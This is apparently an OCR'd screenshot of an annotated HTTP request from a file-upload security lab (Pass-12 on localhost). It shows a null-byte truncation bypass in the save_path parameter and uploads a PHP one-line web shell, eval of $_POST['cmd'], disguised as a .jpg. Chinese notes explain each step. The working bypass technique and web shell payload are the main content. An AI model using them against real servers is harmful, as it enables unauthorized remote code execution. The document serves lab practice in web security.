 1 POST /Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
在路径后同时添加文件名并添加截断位置
2 Host: 127.0.0.1:8700
3 Content-Length: 328
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarygWBZwvIVAAxrYAjx
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
由于被截断，这个位置的文件名并不重要
17 Referer: http://127.0.0.1:8700/Pass-12/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarygWBZwvIVAAxrYAjx
23 Content-Disposition:form-data; name="upload_file";filename="12.jpg"
24 Content-Type: application/octet-stream
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundarygWBZwvIVAAxrYAjx
所执行代码
28 Content-Disposition:form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundarygWBZwvIVAAxrYAjx--
32